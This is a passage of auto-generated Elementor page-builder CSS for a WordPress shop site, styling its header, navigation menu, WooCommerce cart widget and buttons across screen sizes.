30px;--row-gap:0px;--column-gap:30px;--padding-top:10px;--padding-bottom:10px;--padding-left:10px;--padding-right:10px;}.elementor-69205 .elementor-element.elementor-element-7e31c13:not(.elementor-motion-effects-element-type-background), .elementor-69205 .elementor-element.elementor-element-7e31c13 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-1d6bc47 );}.elementor-69205 .elementor-element.elementor-element-811f73b{--display:flex;--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );word-spacing:var( --e-global-typography-text-word-spacing );}.elementor-69205 .elementor-element.elementor-element-1499c2e{text-align:left;}.elementor-69205 .elementor-element.elementor-element-1499c2e img{width:100%;}.elementor-69205 .elementor-element.elementor-element-8208548{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;}.elementor-69205 .elementor-element.elementor-element-a4cc786{--display:flex;--justify-content:center;}.elementor-69205 .elementor-element.elementor-element-d548e9e .elementskit-menu-container{height:50px;border-radius:0px 0px 0px 0px;}.elementor-69205 .elementor-element.elementor-element-d548e9e .elementskit-navbar-nav > li > a{font-family:"Questrial", Sans-serif;font-size:16px;font-weight:400;text-transform:uppercase;font-style:normal;text-decoration:none;line-height:1.5em;letter-spacing:0px;word-spacing:0em;color:#000000;padding:0px 15px 0px 15px;}.elementor-69205 .elementor-element.elementor-element-d548e9e .elementskit-navbar-nav > li > a:hover{color:#707070;}.elementor-69205 .elementor-element.elementor-element-d548e9e .elementskit-navbar-nav > li > a:focus{color:#707070;}.elementor-69205 .elementor-element.elementor-element-d548e9e .elementskit-navbar-nav > li > a:active{color:#707070;}.elementor-69205 .elementor-element.elementor-element-d548e9e .elementskit-navbar-nav > li:hover > a{color:#707070;}.elementor-69205 .elementor-element.elementor-element-d548e9e .elementskit-navbar-nav > li:hover > a .elementskit-submenu-indicator{color:#707070;}.elementor-69205 .elementor-element.elementor-element-d548e9e .elementskit-navbar-nav > li > a:hover .elementskit-submenu-indicator{color:#707070;}.elementor-69205 .elementor-element.elementor-element-d548e9e .elementskit-navbar-nav > li > a:focus .elementskit-submenu-indicator{color:#707070;}.elementor-69205 .elementor-element.elementor-element-d548e9e .elementskit-navbar-nav > li > a:active .elementskit-submenu-indicator{color:#707070;}.elementor-69205 .elementor-element.elementor-element-d548e9e .elementskit-navbar-nav > li.current-menu-item > a{color:#707070;}.elementor-69205 .elementor-element.elementor-element-d548e9e .elementskit-navbar-nav > li.current-menu-ancestor > a{color:#707070;}.elementor-69205 .elementor-element.elementor-element-d548e9e .elementskit-navbar-nav > li.current-menu-ancestor > a .elementskit-submenu-indicator{color:#707070;}.elementor-69205 .elementor-element.elementor-element-d548e9e .elementskit-navbar-nav > li > a .elementskit-submenu-indicator{color:#101010;fill:#101010;}.elementor-69205 .elementor-element.elementor-element-d548e9e .elementskit-navbar-nav > li > a .ekit-submenu-indicator-icon{color:#101010;fill:#101010;}.elementor-69205 .elementor-element.elementor-element-d548e9e .elementskit-navbar-nav .elementskit-submenu-panel > li > a{padding:15px 15px 15px 15px;color:#000000;}.elementor-69205 .elementor-element.elementor-element-d548e9e .elementskit-navbar-nav .elementskit-submenu-panel > li > a:hover{color:#707070;}.elementor-69205 .elementor-element.elementor-element-d548e9e .elementskit-navbar-nav .elementskit-submenu-panel > li > a:focus{color:#707070;}.elementor-69205 .elementor-element.elementor-element-d548e9e .elementskit-navbar-nav .elementskit-submenu-panel > li > a:active{color:#707070;}.elementor-69205 .elementor-element.elementor-element-d548e9e .elementskit-navbar-nav .elementskit-submenu-panel > li:hover > a{color:#707070;}.elementor-69205 .elementor-element.elementor-element-d548e9e .elementskit-navbar-nav .elementskit-submenu-panel > li.current-menu-item > a{color:#707070 !important;}.elementor-69205 .elementor-element.elementor-element-d548e9e .elementskit-submenu-panel{padding:15px 0px 15px 0px;}.elementor-69205 .elementor-element.elementor-element-d548e9e .elementskit-navbar-nav .elementskit-submenu-panel{border-radius:0px 0px 0px 0px;min-width:220px;}.elementor-69205 .elementor-element.elementor-element-d548e9e .elementskit-menu-hamburger{float:right;}.elementor-69205 .elementor-element.elementor-element-d548e9e .elementskit-menu-hamburger .elementskit-menu-hamburger-icon{background-color:rgba(0, 0, 0, 0.5);}.elementor-69205 .elementor-element.elementor-element-d548e9e .elementskit-menu-hamburger > .ekit-menu-icon{color:rgba(0, 0, 0, 0.5);}.elementor-69205 .elementor-element.elementor-element-d548e9e .elementskit-menu-hamburger:hover .elementskit-menu-hamburger-icon{background-color:rgba(0, 0, 0, 0.5);}.elementor-69205 .elementor-element.elementor-element-d548e9e .elementskit-menu-hamburger:hover > .ekit-menu-icon{color:rgba(0, 0, 0, 0.5);}.elementor-69205 .elementor-element.elementor-element-d548e9e .elementskit-menu-close{color:rgba(51, 51, 51, 1);}.elementor-69205 .elementor-element.elementor-element-d548e9e .elementskit-menu-close:hover{color:rgba(0, 0, 0, 0.5);}.elementor-69205 .elementor-element.elementor-element-57a2da4{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-end;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-69205 .elementor-element.elementor-element-17aadb9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-69205 .elementor-element.elementor-element-17aadb9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-69205 .elementor-element.elementor-element-17aadb9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-69205 .elementor-element.elementor-element-17aadb9 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-69205 .elementor-element.elementor-element-17aadb9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-69205 .elementor-element.elementor-element-17aadb9 .elementor-icon-list-icon i{color:var( --e-global-color-secondary );transition:color 0.3s;}.elementor-69205 .elementor-element.elementor-element-17aadb9 .elementor-icon-list-icon svg{fill:var( --e-global-color-secondary );transition:fill 0.3s;}.elementor-69205 .elementor-element.elementor-element-17aadb9{--e-icon-list-icon-size:20px;--icon-vertical-offset:0px;}.elementor-69205 .elementor-element.elementor-element-17aadb9 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-69205 .elementor-element.elementor-element-17aadb9 .elementor-icon-list-item > a{font-family:var( --e-global-typography-eae20c6-font-family ), Sans-serif;font-size:var( --e-global-typography-eae20c6-font-size );font-weight:var( --e-global-typography-eae20c6-font-weight );text-transform:var( --e-global-typography-eae20c6-text-transform );font-style:var( --e-global-typography-eae20c6-font-style );text-decoration:var( --e-global-typography-eae20c6-text-decoration );line-height:var( --e-global-typography-eae20c6-line-height );letter-spacing:var( --e-global-typography-eae20c6-letter-spacing );word-spacing:var( --e-global-typography-eae20c6-word-spacing );}.elementor-69205 .elementor-element.elementor-element-17aadb9 .elementor-icon-list-text{transition:color 0.3s;}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__toggle .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );font-style:var( --e-global-typography-primary-font-style );text-decoration:var( --e-global-typography-primary-text-decoration );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-name a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );font-style:var( --e-global-typography-primary-font-style );text-decoration:var( --e-global-typography-primary-text-decoration );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-price{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );font-style:var( --e-global-typography-primary-font-style );text-decoration:var( --e-global-typography-primary-text-decoration );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );font-style:var( --e-global-typography-primary-font-style );text-decoration:var( --e-global-typography-primary-text-decoration );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );font-style:var( --e-global-typography-primary-font-style );text-decoration:var( --e-global-typography-primary-text-decoration );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );font-style:var( --e-global-typography-primary-font-style );text-decoration:var( --e-global-typography-primary-text-decoration );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-widget-woocommerce-menu-cart .woocommerce-mini-cart__empty-message{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );font-style:var( --e-global-typography-primary-font-style );text-decoration:var( --e-global-typography-primary-text-decoration );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-69205 .elementor-element.elementor-element-88897e1{width:auto;max-width:auto;--mini-cart-spacing:10px;--divider-style:solid;--subtotal-divider-style:solid;--view-cart-button-display:none;--cart-footer-layout:1fr;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-icon-color:var( --e-global-color-text );--toggle-button-border-width:0px;--toggle-button-border-radius:10px;--toggle-icon-size:26px;--toggle-icon-padding:10px 10px 10px 10px;--cart-border-style:none;--cart-border-radius:10px 10px 10px 10px;--product-price-color:var( --e-global-color-331cd80 );--cart-footer-buttons-border-radius:10px;--checkout-button-text-color:var( --e-global-color-101145a );--checkout-button-background-color:var( --e-global-color-42342c3 );--checkout-button-hover-text-color:var( --e-global-color-101145a );--checkout-button-hover-background-color:var( --e-global-color-primary );}.elementor-69205 .elementor-element.elementor-element-88897e1.elementor-element{--align-self:center;}.elementor-69205 .elementor-element.elementor-element-88897e1.elementor-menu-cart--cart-type-mini-cart .elementor-menu-cart__container{right:0;left:auto;transform:none;}body:not(.rtl) .elementor-69205 .elementor-element.elementor-element-88897e1 .elementor-menu-cart__toggle .elementor-button-icon .elementor-button-icon-qty[data-counter]{right:-10px;top:-10px;}body.rtl .elementor-69205 .elementor-element.elementor-element-88897e1 .elementor-menu-cart__toggle .elementor-button-icon .elementor-button-icon-qty[data-counter]{right:10px;top:-10px;left:auto;}.elementor-69205 .elementor-element.elementor-element-88897e1 .elementor-menu-cart__subtotal{font-family:"Questrial", Sans-serif;font-size:18px;font-weight:400;text-transform:uppercase;font-style:normal;text-decoration:none;line-height:1.5em;letter-spacing:0px;word-spacing:0em;}.elementor-69205 .elementor-element.elementor-element-88897e1 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-69205 .elementor-element.elementor-element-88897e1 .elementor-menu-cart__product-name a{font-family:var( --e-global-typography-eae20c6-font-family ), Sans-serif;font-size:var( --e-global-typography-eae20c6-font-size );font-weight:var( --e-global-typography-eae20c6-font-weight );text-transform:var( --e-global-typography-eae20c6-text-transform );font-style:var( --e-global-typography-eae20c6-font-style );text-decoration:var( --e-global-typography-eae20c6-text-decoration );line-height:var( --e-global-typography-eae20c6-line-height );letter-spacing:var( --e-global-typography-eae20c6-letter-spacing );word-spacing:var( --e-global-typography-eae20c6-word-spacing );color:var( --e-global-color-text );}.elementor-69205 .elementor-element.elementor-element-88897e1 .elementor-menu-cart__product .variation{font-family:var( --e-global-typography-eae20c6-font-family ), Sans-serif;font-size:var( --e-global-typography-eae20c6-font-size );font-weight:var( --e-global-typography-eae20c6-font-weight );text-transform:var( --e-global-typography-eae20c6-text-transform );font-style:var( --e-global-typography-eae20c6-font-style );text-decoration:var( --e-global-typography-eae20c6-text-decoration );line-height:var( --e-global-typography-eae20c6-line-height );letter-spacing:var( --e-global-typography-eae20c6-letter-spacing );word-spacing:var( --e-global-typography-eae20c6-word-spacing );}.elementor-69205 .elementor-element.elementor-element-88897e1 .elementor-menu-cart__product-price{font-family:var( --e-global-typography-eae20c6-font-family ), Sans-serif;font-size:var( --e-global-typography-eae20c6-font-size );font-weight:var( --e-global-typography-eae20c6-font-weight );text-transform:var( --e-global-typography-eae20c6-text-transform );font-style:var( --e-global-typography-eae20c6-font-style );text-decoration:var( --e-global-typography-eae20c6-text-decoration );line-height:var( --e-global-typography-eae20c6-line-height );letter-spacing:var( --e-global-typography-eae20c6-letter-spacing );word-spacing:var( --e-global-typography-eae20c6-word-spacing );}.elementor-69205 .elementor-element.elementor-element-88897e1 .elementor-menu-cart__product-price .product-quantity{font-family:var( --e-global-typography-eae20c6-font-family ), Sans-serif;font-size:var( --e-global-typography-eae20c6-font-size );font-weight:var( --e-global-typography-eae20c6-font-weight );text-transform:var( --e-global-typography-eae20c6-text-transform );font-style:var( --e-global-typography-eae20c6-font-style );text-decoration:var( --e-global-typography-eae20c6-text-decoration );line-height:var( --e-global-typography-eae20c6-line-height );letter-spacing:var( --e-global-typography-eae20c6-letter-spacing );word-spacing:var( --e-global-typography-eae20c6-word-spacing );}.elementor-69205 .elementor-element.elementor-element-88897e1 .elementor-menu-cart__footer-buttons .elementor-button{font-family:var( --e-global-typography-eae20c6-font-family ), Sans-serif;font-size:var( --e-global-typography-eae20c6-font-size );font-weight:var( --e-global-typography-eae20c6-font-weight );text-transform:var( --e-global-typography-eae20c6-text-transform );font-style:var( --e-global-typography-eae20c6-font-style );text-decoration:var( --e-global-typography-eae20c6-text-decoration );line-height:var( --e-global-typography-eae20c6-line-height );letter-spacing:var( --e-global-typography-eae20c6-letter-spacing );word-spacing:var( --e-global-typography-eae20c6-word-spacing );}.elementor-69205 .elementor-element.elementor-element-88897e1 .elementor-menu-cart__footer-buttons a.elementor-button--checkout{border-radius:10px 10px 10px 10px;}.elementor-69205 .elementor-element.elementor-element-88897e1 .woocommerce-mini-cart__empty-message{font-family:var( --e-global-typography-eae20c6-font-family ), Sans-serif;font-size:var( --e-global-typography-eae20c6-font-size );font-weight:var( --e-global-typography-eae20c6-font-weight );text-transform:var( --e-global-typography-eae20c6-text-transform );font-style:var( --e-global-typography-eae20c6-font-style );text-decoration:var( --e-global-typography-eae20c6-text-decoration );line-height:var( --e-global-typography-eae20c6-line-height );letter-spacing:var( --e-global-typography-eae20c6-letter-spacing );word-spacing:var( --e-global-typography-eae20c6-word-spacing );}.elementor-69205 .elementor-element.elementor-element-4ef45a7{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 30px;--row-gap:0px;--column-gap:30px;--padding-top:10px;--padding-bottom:10px;--padding-left:10px;--padding-right:10px;}.elementor-69205 .elementor-element.elementor-element-4ef45a7:not(.elementor-motion-effects-element-type-background), .elementor-69205 .elementor-element.elementor-element-4ef45a7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );font-style:var( --e-global-typography-primary-font-style );text-decoration:var( --e-global-typography-primary-text-decoration );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );color:var( --e-global-color-primary );}.elementor-69205 .elementor-element.elementor-element-b2e5fe7 .elementor-heading-title{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );font-style:var( --e-global-typography-accent-font-style );text-decoration:var( --e-global-typography-accent-text-decoration );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );word-spacing:var( --e-global-typography-accent-word-spacing );color:var( --e-global-color-101145a );}.elementor-69205 .elementor-element.elementor-element-1ad12a0{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 30px;--row-gap:0px;--column-gap:30px;--padding-top:10px;--padding-bottom:10px;--padding-left:10px;--padding-right:10px;}.elementor-69205 .elementor-element.elementor-element-1ad12a0:not(.elementor-motion-effects-element-type-background), .elementor-69205 .elementor-element.elementor-element-1ad12a0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-1d6bc47 );}.elementor-69205 .elementor-element.elementor-element-d1ed46a{--display:flex;--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-69205 .elementor-element.elementor-element-3c7da1e{text-align:left;}.elementor-69205 .elementor-element.elementor-element-3c7da1e img{width:100%;}.elementor-69205 .elementor-element.elementor-element-9a55c4e{--display:flex;--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );font-style:var( --e-global-typography-accent-font-style );text-decoration:var( --e-global-typography-accent-text-decoration );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );word-spacing:var( --e-global-typography-accent-word-spacing );}.elementor-69205 .elementor-element.elementor-element-478b7fc .elementor-button{background-color:var( --e-global-color-5cf087a );font-family:"Questrial", Sans-serif;font-size:24px;font-weight:400;text-transform:uppercase;font-style:normal;text-decoration:none;line-height:1em;letter-spacing:0.9px;word-spacing:0em;}@media(max-width:1024px){.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );word-spacing:var( --e-global-typography-text-word-spacing );}.elementor-69205 .elementor-element.elementor-element-96017bd .elementor-icon-list-item > .elementor-icon-list-text, .elementor-69205 .elementor-element.elementor-element-96017bd .elementor-icon-list-item > a{font-size:14px;}.elementor-69205 .elementor-element.elementor-element-d089e81 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-69205 .elementor-element.elementor-element-d089e81 .elementor-icon-list-item > a{font-size:var( --e-global-typography-eae20c6-font-size );line-height:var( --e-global-typography-eae20c6-line-height );letter-spacing:var( --e-global-typography-eae20c6-letter-spacing );word-spacing:var( --e-global-typography-eae20c6-word-spacing );}.elementor-widget-theme-site-logo .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );word-spacing:var( --e-global-typography-text-word-spacing );}.elementor-69205 .elementor-element.elementor-element-d548e9e .elementskit-nav-identity-panel{padding:10px 0px 10px 0px;}.elementor-69205 .elementor-element.elementor-element-d548e9e .elementskit-menu-container{max-width:350px;border-radius:0px 0px 0px 0px;}.elementor-69205 .elementor-element.elementor-element-d548e9e .elementskit-navbar-nav > li > a{color:#000000;padding:10px 15px 10px 15px;}.elementor-69205 .elementor-element.elementor-element-d548e9e .elementskit-navbar-nav .elementskit-submenu-panel > li > a{padding:15px 15px 15px 15px;}.elementor-69205 .elementor-element.elementor-element-d548e9e .elementskit-navbar-nav .elementskit-submenu-panel{border-radius:0px 0px 0px 0px;}.elementor-69205 .elementor-element.elementor-element-d548e9e .elementskit-menu-hamburger{padding:8px 8px 8px 8px;width:45px;border-radius:3px;}.elementor-69205 .elementor-element.elementor-element-d548e9e .elementskit-menu-close{padding:8px 8px 8px 8px;margin:12px 12px 12px 12px;width:45px;border-radius:3px;}.elementor-69205 .elementor-element.elementor-element-d548e9e .elementskit-nav-logo > img{max-width:160px;max-height:60px;}.elementor-69205 .elementor-element.elementor-element-d548e9e .elementskit-nav-logo{margin:5px 0px 5px 0px;padding:5px 5px 5px 5px;}.elementor-69205 .elementor-element.elementor-element-17aadb9 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-69205 .elementor-element.elementor-element-17aadb9 .elementor-icon-list-item > a{font-size:var( --e-global-typography-eae20c6-font-size );line-height:var( --e-global-typography-eae20c6-line-height );letter-spacing:var( --e-global-typography-eae20c6-letter-spacing );word-spacing:var( --e-global-typography-eae20c6-word-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__toggle .elementor-button{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-name a{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-price{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons .elementor-button{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-widget-woocommerce-menu-cart .woocommerce-mini-cart__empty-message{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-69205 .elementor-element.elementor-element-88897e1 .elementor-menu-cart__product-name a{font-size:var( --e-global-typography-eae20c6-font-size );line-height:var( --e-global-typography-eae20c6-line-height );letter-spacing:var( --e-global-typography-eae20c6-letter-spacing );word-spacing:var( --e-global-typography-eae20c6-word-spacing );}.elementor-69205 .elementor-element.elementor-element-88897e1 .elementor-menu-cart__product .variation{font-size:var( --e-global-typography-eae20c6-font-size );line-height:var( --e-global-typography-eae20c6-line-height );letter-spacing:var( --e-global-typography-eae20c6-letter-spacing );word-spacing:var( --e-global-typography-eae20c6-word-spacing );}.elementor-69205 .elementor-element.elementor-element-88897e1 .elementor-menu-cart__product-price{font-size:var( --e-global-typography-eae20c6-font-size );line-height:var( --e-global-typography-eae20c6-line-height );letter-spacing:var( --e-global-typography-eae20c6-letter-spacing );word-spacing:var( --e-global-typography-eae20c6-word-spacing );}.elementor-69205 .elementor-element.elementor-element-88897e1 .elementor-menu-cart__product-price .product-quantity{font-size:var( --e-global-typography-eae20c6-font-size );line-height:var( --e-global-typography-eae20c6-line-height );letter-spacing:var( --e-global-typography-eae20c6-letter-spacing );word-spacing:var( --e-global-typography-eae20c6-word-spacing );}.elementor-69205 .elementor-element.elementor-element-88897e1 .elementor-menu-cart__footer-buttons .elementor-button{font-size:var( --e-global-typography-eae20c6-font-size );line-height:var( --e-global-typography-eae20c6-line-height );letter-spacing:var( --e-global-typography-eae20c6-letter-spacing );word-spacing:var( --e-global-typography-eae20c6-word-spacing );}.elementor-69205 .elementor-element.elementor-element-88897e1 .woocommerce-mini-cart__empty-message{font-size:var( --e-global-typography-eae20c6-font-size );line-height:var( --e-global-typography-eae20c6-line-height );letter-spacing:var( --e-global-typography-eae20c6-letter-spacing );word-spacing:var( --e-global-typography-eae20c6-word-spacing );}.elementor-69205 .elementor-element.elementor-element-4ef45a7{--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-69205 .elementor-element.elementor-element-b2e5fe7 .elementor-heading-title{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );word-spacing:var( --e-global-typography-accent-word-spacing );}.elementor-69205 .elementor-element.elementor-element-1ad12a0{--justify-content:space-between;}.elementor-69205 .elementor-element.elementor-element-9a55c4e{--align-items:flex-end;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );word-spacing:var( --e-global-typography-accent-word-spacing );}.elementor-69205 .elementor-element.elementor-element-478b7fc .elementor-button{font-size:25px;}}@media(max-width:767px){.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );word-spacing:var( --e-global-typography-text-word-spacing );}.elementor-69205 .elementor-element.elementor-element-d089e81 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-69205 .elementor-element.elementor-element-d089e81 .elementor-icon-list-item > a{font-size:var( --e-global-typography-eae20c6-font-size );line-height:var( --e-global-typography-eae20c6-line-height );letter-spacing:var( --e-global-typography-eae20c6-letter-spacing );word-spacing:var( --e-global-typography-eae20c6-word-spacing );}.elementor-69205 .elementor-element.elementor-element-ae73e31{text-align:left;padding:0px 20px 0px 15px;--icon-size:20px;}.elementor-widget-theme-site-logo .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );word-spacing:var( --e-global-typography-text-word-spacing );}.elementor-69205 .elementor-element.elementor-element-a4cc786.e-con{--align-self:flex-start;}.elementor-69205 .elementor-element.elementor-element-d548e9e .elementskit-submenu-panel{padding:10px 10px 10px 10px;}.elementor-69205 .elementor-element.elementor-element-d548e9e .elementskit-navbar-nav .elementskit-submenu-panel{border-radius:0px 0px 0px 0px;}.elementor-69205 .elementor-element.elementor-element-d548e9e .elementskit-nav-logo > img{max-width:120px;max-height:50px;}.elementor-69205 .elementor-element.elementor-element-17aadb9 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-69205 .elementor-element.elementor-element-17aadb9 .elementor-icon-list-item > a{font-size:var( --e-global-typography-eae20c6-font-size );line-height:var( --e-global-typography-eae20c6-line-height );letter-spacing:var( --e-global-typography-eae20c6-letter-spacing );word-spacing:var( --e-global-typography-eae20c6-word-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__toggle .elementor-button{font-size:var( --e-global-typography-primary-font-size );line-height:var( 